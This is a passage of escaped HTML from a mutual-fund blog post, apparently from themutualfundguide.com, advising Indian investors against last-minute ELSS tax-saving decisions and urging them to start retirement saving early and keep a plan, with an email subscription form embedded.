#222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAnother\nissue this mindset of making tax saving investments at the last moment is that\nit welcomes a sense of panic that could be avoided. Never underestimate the\nfrailties of human behavior under stress, a student under-prepared would use\nthe calculator to cross check what is 4 plus 3 because that’s just how pressure\nworks.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder\nstress and a strict deadline, investors often tend to take the wrong call for\nthe fear of missing out on saving taxes for the current financial year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWith\nregards to tax saving (ELSS) mutual funds, these wrong decisions could include:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWrong choice of elss fund\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOver Diversification\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMaking Lump Sum investments\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENot attaching tax saving fund to a goal\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background: white; color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-indent: -0.25in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003EClick Here to \u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThe\nsolution to get over these manifold issues is to\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EStart tax planning on 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April of the\nfinancial year and not 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;March.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMove\non from tax saving mindset to tax planning mindset.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to save for a\nretirement fund? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4f81bd; mso-themecolor: accent1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStart early\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start investing, the better it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are many advantages to starting early.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start, you have a longer time horizon to\nachieve your goal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis also means you can begin with a small amount and\ncompounding has a much bigger impact.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s922\/Why%20you%20must%20start%20SIP%20early.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"285\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s16000\/Why%20you%20must%20start%20SIP%20early.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ci\u003E\u003Cb\u003EThe above image does not imply guarantee of returns and should not be considered as advice.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above table clearly shows that delaying your investment\nby merely 5 years almost halves your final amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is the cost you pay for delaying your investment. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERemember, you cannot outpace or recover time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be bogged down by the big numbers initially, start\nearly and stay disciplined. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave a plan\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis seems like such a basic rule to follow but sadly the\nreality is quite different.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a plan would involve various factors from your personal\nfinancial situation, flow of income to an emergency fund in place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot adhering to one can have a negative effect to a point from\nwhich it would be quite exhausting to recover from in every sense and not just\nfinancially.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine having to dip into your retirement corpus because\nyou did not plan for an emergency fund beforehand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOr you were not disciplined enough that you could not resist\nfrom making an impulsive purchase that has an adverse effect on your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll other factors like the choice of mutual fund schemes,\ntheir performance, etc. becomes secondary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: 